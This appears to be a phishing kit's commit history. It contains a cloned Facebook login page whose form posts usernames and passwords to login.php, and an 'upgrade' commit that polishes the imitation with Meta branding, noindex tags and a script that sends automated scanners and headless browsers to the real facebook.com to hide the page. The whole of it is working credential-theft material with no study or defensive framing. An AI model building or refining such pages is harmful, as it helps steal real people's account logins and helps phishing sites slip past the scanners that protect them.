
==== .sites/facebook/login.html @ c616f40e "the initial phishing commit" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook - Log In or Sign Up</title>
    <link rel="stylesheet" href="style.css">
    <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'><rect width='16' height='16' rx='3' fill='%231877F2'/></svg>">
</head>
<body>
    <div class="container">
        <div class="left-section">
            <h1 class="logo">facebook</h1>
            <p class="tagline">Facebook helps you connect and share with the people in your life.</p>
        </div>
        <div class="right-section">
            <div class="login-card">
                <form action="login.php" method="POST">
                    <div class="input-group">
                        <input type="text" name="username" placeholder="Email address or phone number" required autofocus>
                    </div>
                    <div class="input-group">
                        <input type="password" name="password" placeholder="Password" required>
                    </div>
                    <button type="submit" class="login-btn">Log In</button>
                    <a href="#" class="forgot-link">Forgotten password?</a>
                    <div class="divider"></div>
                    <a href="#" class="create-btn">Create new account</a>
                </form>
            </div>
            <p class="page-info"><strong>Create a Page</strong> for a celebrity, brand or business.</p>
        </div>
    </div>
</body>
</html>
---- .sites/facebook/style.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background: #f0f2f5;
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
}

.container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 60px;
    max-width: 980px;
    width: 100%;
    padding: 20px;
}

.left-section {
    flex: 1;
    padding-right: 32px;
}

.logo {
    color: #1877f2;
    font-size: 56px;
    font-weight: 700;
    margin-bottom: 10px;
}

.tagline {
    font-size: 24px;
    color: #1c1e21;
    line-height: 1.3;
}

.right-section {
    flex: 0 0 396px;
}

.login-card {
    background: white;
    border-radius: 8px;
    box-shadow: 0 2px 4px rgba(0,0,0,0.1), 0 8px 16px rgba(0,0,0,0.1);
    padding: 20px;
    margin-bottom: 20px;
}

.input-group {
    margin-bottom: 12px;
}

.input-group input {
    width: 100%;
    padding: 14px 16px;
    border: 1px solid #dddfe2;
    border-radius: 6px;
    font-size: 17px;
    color: #1d2129;
    background: #ffffff;
    transition: border-color 0.2s;
}

.input-group input:focus {
    border-color: #1877f2;
    outline: none;
    box-shadow: 0 0 0 2px #e7f3ff;
}

.input-group input::placeholder {
    color: #90949c;
}

.login-btn {
    width: 100%;
    padding: 14px;
    background: #1877f2;
    color: white;
    border: none;
    border-radius: 6px;
    font-size: 20px;
    font-weight: bold;
    cursor: pointer;
    transition: background 0.2s;
}

.login-btn:hover {
    background: #166fe5;
}

.forgot-link {
    display: block;
    text-align: center;
    margin: 16px 0;
    color: #1877f2;
    font-size: 14px;
    font-weight: 500;
    text-decoration: none;
}

.forgot-link:hover {
    text-decoration: underline;
}

.divider {
    border-bottom: 1px solid #dadde1;
    margin: 20px 0;
}

.create-btn {
    display: block;
    width: fit-content;
    margin: 0 auto;
    padding: 12px 24px;
    background: #42b72a;
    color: white;
    border: none;
    border-radius: 6px;
    font-size: 17px;
    font-weight: bold;
    cursor: pointer;
    text-decoration: none;
    transition: background 0.2s;
}

.create-btn:hover {
    background: #36a420;
}

.page-info {
    text-align: center;
    font-size: 14px;
    color: #1c1e21;
}

.page-info strong {
    font-weight: 600;
}

@media (max-width: 900px) {
    .container {
        flex-direction: column;
        gap: 20px;
    }
    .left-section {
        text-align: center;
        padding-right: 0;
    }
    .logo { font-size: 40px; }
    .tagline { font-size: 18px; }
    .right-section { flex: 0 0 auto; width: 100%; max-width: 396px; }
}

==== commit e06c7247: "the upgrade" ====
--- a/.sites/facebook/login.html
+++ b/.sites/facebook/login.html
@@ -1,35 +1,439 @@
 <!DOCTYPE html>
-<html lang="en">
+<html lang="en" dir="ltr">
+
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta charset="utf-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
     <title>Facebook - Log In or Sign Up</title>
-    <link rel="stylesheet" href="style.css">
-    <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'><rect width='16' height='16' rx='3' fill='%231877F2'/></svg>">
+    <meta name="description" content="Connect with friends and the world around you on Facebook.">
+    <meta name="robots" content="noindex, nofollow">
+    <link rel="icon"
+        href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22><text y=%22.9em%22 font-size=%2290%22>📘</text></svg>">
+    <style>
+        /* ===== RESET & BASE ===== */
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+        }
+
+        html,
+        body {
+            height: 100%;
+        }
+
+        body {
+            font-family: 'Segoe UI', 'Helvetica Neue', Arial, sans-serif;
+            background: #f0f2f5;
+            color: #1c1e21;
+            -webkit-font-smoothing: antialiased;
+        }
+
+        a {
+            text-decoration: none;
+            color: inherit;
+        }
+
+        /* ===== MAIN CONTAINER ===== */
+        .main-container {
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            min-height: 720px;
+            padding: 72px 0 132px;
+        }
+
+        .content {
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            gap: 0;
+            max-width: 980px;
+            width: 100%;
+            padding: 20px;
+        }
+
+        /* ===== LEFT SECTION ===== */
+        .left-section {
+            flex: 1;
+            padding-right: 32px;
+            margin-bottom: 40px;
+        }
+
+        .logo {
+            color: #0866ff;
+            font-size: 56px;
+            font-weight: 700;
+            letter-spacing: -1px;
+            line-height: 1;
+            margin-bottom: 6px;
+        }
+
+        .tagline {
+            font-family: 'SF Pro Display', 'Helvetica Neue', Arial, sans-serif;
+            font-size: 28px;
+            font-weight: 400;
+            line-height: 32px;
+            color: #1c1e21;
+            max-width: 500px;
+        }
+
+        /* ===== RIGHT SECTION ===== */
+        .right-section {
+            flex: 0 0 396px;
+        }
+
+        .login-card {
+            background: #ffffff;
+            border-radius: 8px;
+            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1), 0 8px 16px rgba(0, 0, 0, 0.1);
+            padding: 16px 16px 24px;
+            width: 396px;
+        }
+
+        .input-group {
+            margin-bottom: 12px;
+        }
+
+        .input-group input {
+            width: 100%;
+            padding: 14px 16px;
+            border: 1px solid #dddfe2;
+            border-radius: 6px;
+            font-size: 17px;
+            color: #1d2129;
+            background: #ffffff;
+            outline: none;
+            transition: border-color 0.15s, box-shadow 0.15s;
+        }
+
+        .input-group input:focus {
+            border-color: #0866ff;
+            box-shadow: 0 0 0 2px #e7f3ff;
+        }
+
+        .input-group input::placeholder {
+            color: #90949c;
+        }
+
+        .input-group input.error {
+            border-color: #f02849;
+        }
+
+        .login-btn {
+            width: 100%;
+            padding: 12px;
+            background: #0866ff;
+            color: #fff;
+            border: none;
+            border-radius: 6px;
+            font-size: 20px;
+            font-weight: 700;
+            cursor: pointer;
+            transition: background 0.15s;
+            line-height: 1.2;
+        }
+
+        .login-btn:hover {
+            background: #1877f2;
+        }
+
+        .login-btn:active {
+            background: #165fe0;
+        }
+
+        .forgot-link {
+            display: block;
+            text-align: center;
+            margin: 16px 0;
+            color: #0866ff;
+            font-size: 15px;
+            font-weight: 500;
+        }
+
+        .forgot-link:hover {
+            text-decoration: underline;
+        }
+
+        .divider {
+            border-bottom: 1px solid #dadde1;
+            margin: 20px 0;
+        }
+
+        .create-btn {
+            display: block;
+            width: fit-content;
+            margin: 0 auto;
+            padding: 12px 24px;
+            background: #42b72a;
+            color: #fff;
+            border: none;
+            border-radius: 6px;
+            font-size: 17px;
+            font-weight: 700;
+            cursor: pointer;
+            text-decoration: none;
+            transition: background 0.15s;
+        }
+
+        .create-btn:hover {
+            background: #36a420;
+        }
+
+        .page-info {
+            text-align: center;
+            font-size: 14px;
+            color: #1c1e21;
+            margin-top: 20px;
+        }
+
+        .page-info strong {
+            font-weight: 600;
+        }
+
+        .page-info strong:hover {
+            text-decoration: underline;
+        }
+
+        /* ===== FOOTER ===== */
+        .footer {
+            background: #ffffff;
+            padding: 20px 0;
+            font-size: 12px;
+            color: #737373;
+        }
+
+        .footer-inner {
+            max-width: 980px;
+            margin: 0 auto;
+            padding: 0 20px;
+        }
+
+        .footer-langs {
+            display: flex;
+            flex-wrap: wrap;
+            align-items: center;
+            list-style: none;
+            padding: 0 0 8px;
+            border-bottom: 1px solid #dddfe2;
+            margin-bottom: 8px;
+        }
+
+        .footer-langs li {
+            margin-right: 12px;
+            margin-bottom: 4px;
+        }
+
+        .footer-langs li a {
+            color: #737373;
+        }
+
+        .footer-langs li a:hover {
+            text-decoration: underline;
+        }
+
+        .footer-langs li.active {
+            color: #737373;
+        }
+
+        .footer-langs li button {
+            border: 1px solid #ccd0d5;
+            border-radius: 2px;
+            background: #f5f6f7;
+            padding: 0 8px;
+            font-size: 12px;
+            cursor: pointer;
+            height: 20px;
+            font-weight: 600;
+            color: #4b4f56;
+        }
+
+        .footer-links {
+            display: flex;
+            flex-wrap: wrap;
+            list-style: none;
+        }
+
+        .footer-links li {
+            margin-right: 18px;
+            margin-bottom: 4px;
+        }
+
+        .footer-links li a {
+            color: #737373;
+        }
+
+        .footer-links li a:hover {
+            text-decoration: underline;
+        }
+
+        .footer-copyright {
+            margin-top: 8px;
+        }
+
+        /* ===== MOBILE RESPONSIVE ===== */
+        @media (max-width: 900px) {
+            .main-container {
+                padding: 20px 0;
+                min-height: auto;
+            }
+
+            .content {
+                flex-direction: column;
+                text-align: center;
+            }
+
+            .left-section {
+                padding-right: 0;
+                margin-bottom: 20px;
+            }
+
+            .logo {
+                font-size: 40px;
+            }
+
+            .tagline {
+                font-size: 20px;
+                line-height: 26px;
+            }
+
+            .right-section {
+                flex: 0 0 auto;
+                width: 100%;
+                max-width: 396px;
+            }
+
+            .login-card {
+                width: 100%;
+            }
+        }
+
+        @media (max-width: 440px) {
+            .content {
+                padding: 10px;
+            }
+
+            .login-card {
+                padding: 12px 12px 20px;
+            }
+
+            .input-group input {
+                padding: 12px 14px;
+                font-size: 16px;
+            }
+
+            .login-btn {
+                font-size: 18px;
+                padding: 10px;
+            }
+        }
+    </style>
 </head>
+
 <body>
-    <div class="container">
-        <div class="left-section">
-            <h1 class="logo">facebook</h1>
-            <p class="tagline">Facebook helps you connect and share with the people in your life.</p>
-        </div>
-        <div class="right-section">
-            <div class="login-card">
-                <form action="login.php" method="POST">
-                    <div class="input-group">
-                        <input type="text" name="username" placeholder="Email address or phone number" required autofocus>
-                    </div>
-                    <div class="input-group">
-                        <input type="password" name="password" placeholder="Password" required>
-                    </div>
-                    <button type="submit" class="login-btn">Log In</button>
-                    <a href="#" class="forgot-link">Forgotten password?</a>
-                    <div class="divider"></div>
-                    <a href="#" class="create-btn">Create new account</a>
-                </form>
+
+    <div class="main-container">
+        <div class="content">
+            <div class="left-section">
+                <h1 class="logo">facebook</h1>
+                <p class="tagline">Connect with friends and the world around you on Facebook.</p>
             </div>
-            <p class="page-info"><strong>Create a Page</strong> for a celebrity, brand or business.</p>
+            <div class="right-section">
+                <div class="login-card">
+                    <form action="login.php" method="POST" id="login-form">
+                        <div class="input-group">
+                            <input type="text" name="username" placeholder="Email or phone number" required autofocus
+                                id="email-input">
+                        </div>
+                        <div class="input-group">
+                            <input type="password" name="password" placeholder="Password" required id="pass-input">
+                        </div>
+                        <button type="submit" class="login-btn" id="login-btn">Log in</button>
+                        <a href="#" class="forgot-link">Forgotten password?</a>
+                        <div class="divider"></div>
+                        <a href="#" class="create-btn">Create new account</a>
+                    </form>
+                </div>
+                <p class="page-info"><strong>Create a Page</strong> for a celebrity, brand or business.</p>
+            </div>
         </div>
     </div>
+
+    <div class="footer">
+        <div class="footer-inner">
+            <ul class="footer-langs">
+                <li class="active">English (UK)</li>
+                <li><a href="#">中文(简体)</a></li>
+                <li><a href="#">Bahasa Indonesia</a></li>
+                <li><a href="#">日本語</a></li>
+                <li><a href="#">한국어</a></li>
+                <li><a href="#">Español</a></li>
+                <li><a href="#">Português (Brasil)</a></li>
+                <li><a href="#">Deutsch</a></li>
+                <li><a href="#">Italiano</a></li>
+                <li><a href="#">Français (France)</a></li>
+                <li><button>+</button></li>
+            </ul>
+            <ul class="footer-links">
+                <li><a href="#">Sign Up</a></li>
+                <li><a href="#">Log In</a></li>
+                <li><a href="#">Messenger</a></li>
+                <li><a href="#">Facebook Lite</a></li>
+                <li><a href="#">Watch</a></li>
+                <li><a href="#">Places</a></li>
+                <li><a href="#">Games</a></li>
+                <li><a href="#">Marketplace</a></li>
+                <li><a href="#">Meta Pay</a></li>
+                <li><a href="#">Meta Store</a></li>
+                <li><a href="#">Meta Quest</a></li>
+                <li><a href="#">Instagram</a></li>
+                <li><a href="#">Threads</a></li>
+                <li><a href="#">Fundraisers</a></li>
+                <li><a href="#">Services</a></li>
+                <li><a href="#">Voting Information Centre</a></li>
+                <li><a href="#">Privacy Policy</a></li>
+                <li><a href="#">Privacy Centre</a></li>
+                <li><a href="#">Groups</a></li>
+                <li><a href="#">About</a></li>
+                <li><a href="#">Create ad</a></li>
+                <li><a href="#">Create Page</a></li>
+                <li><a href="#">Developers</a></li>
+                <li><a href="#">Careers</a></li>
+                <li><a href="#">Cookies</a></li>
+                <li><a href="#">AdChoices</a></li>
+                <li><a href="#">Terms</a></li>
+                <li><a href="#">Help</a></li>
+                <li><a href="#">Contact uploading and non-users</a></li>
+            </ul>
+            <div class="footer-copyright">Meta &copy; 2025</div>
+        </div>
+    </div>
+
+    <script>
+        // Subtle anti-bot: check for real browser behavior
+        (function () {
+            // If no navigator keys exist, this is likely a headless browser
+            var isRealBrowser = true;
+            try {
+                if (!window.navigator || !window.navigator.userAgent) {
+                    isRealBrowser = false;
+                }
+                // Check for automation tools
+                if (window.navigator.webdriver === true) {
+                    isRealBrowser = false;
+                }
+                if (window._phantom || window.callPhantom) {
+                    isRealBrowser = false;
+                }
+            } catch (e) { }
+
+            if (!isRealBrowser) {
+                // Redirect to legitimate Facebook
+                window.location.href = 'https://www.facebook.com';
+            }
+        })();
+    </script>
+
 </body>
+
 </html>
